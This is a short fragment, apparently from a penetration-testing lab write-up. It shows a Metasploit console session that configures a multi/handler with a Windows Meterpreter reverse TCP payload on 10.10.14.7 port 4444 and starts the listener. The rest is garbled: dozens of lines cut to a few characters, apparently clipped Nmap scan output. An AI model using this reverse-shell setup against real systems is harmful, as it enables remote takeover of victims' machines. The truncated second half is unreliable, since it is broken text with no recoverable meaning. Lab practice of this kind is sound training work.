 msf exploit(multi/handler) > set Payload windows/meterpreter/reverse_tcp
Payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > set LHOST 10.10.14.7
LHOST => 10.10.14.7
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.7:4444
Ini
Com
Ini
Com
NSE
Ini
NSE
Com
Ini
Com
Nma
Hos
Not
POR
| f
| 0
| 0
| 0
| 0
|_0
| f
|_
80/
| h
|
|_
|_h
|_h
War
Dev